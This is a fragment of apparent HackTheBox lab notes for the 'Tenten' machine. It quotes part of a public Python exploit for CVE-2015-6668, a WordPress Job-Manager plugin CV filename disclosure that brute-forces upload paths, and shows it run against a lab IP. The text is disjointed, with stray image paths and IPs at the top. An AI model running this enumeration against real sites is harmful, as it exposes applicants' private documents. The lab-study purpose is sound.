 192.168.1.12 10.10.14.15 10.10.10.10 - Tenten
14 filename2 = filename.replace(" ", "-")
15
16 for year in range(2013,2021):
17 for i in range(1,13):
18 for extension in {'doc','pdf','docx'}:
19 URL = website + "/wp-content/uploads/" + str(year) + "/" + "{:02}".format(i) + "/" + filename2 + "." + exte
nsion
20 req = requests.get(URL)
21 if req.status_code==200:
22 print "[+] URL of CV found! " + URL
❯ python job_manager_exploit.py
File "/home/al3j0/Documents/HackTheBox/content/job_manager_exploit.py", line 3
print """
^^^^^^^^^
SyntaxError: Missing parentheses in call to 'print'. Did you mean print(...)?
❯ python2 job_manager_exploit.py
CVE-2015-6668
Title: CV filename disclosure on Job-Manager WP Plugin
Author: Evangelos Mourikis
Blog: https://vagmour.eu
Plugin URL: http://www.wp-jobmanager.com
Versions: <=0.7.25
Enter a vulnerable website: http://10.10.10.10
Enter a file name: HackerAccessGranted
~/Documents/HackTheBox/content took 4m 22s ✔
VPN - root's tasks Reconnaissance - Enumeration